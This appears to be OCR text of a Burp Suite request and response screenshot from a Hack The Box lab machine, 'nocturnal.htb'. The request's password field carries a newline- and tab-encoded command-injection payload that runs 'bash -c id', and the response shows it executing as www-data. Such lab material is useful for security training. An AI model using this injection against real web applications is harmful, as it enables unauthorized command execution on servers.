 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=i16pkkbdqei88tkkamgtocigkd
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 password=%0Abash%09-c%09"id"%0A&backup=1
Response
Pretty Raw Hex Render \n
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-04-24.zip' class='
download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 3: backups/backup_2025-04-24.zip: not
founbash: -c: option requires an argument
161 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
162 </pre>
</div>
163 </div>
164
165 </div>
166 </body>
167 </html>
168
169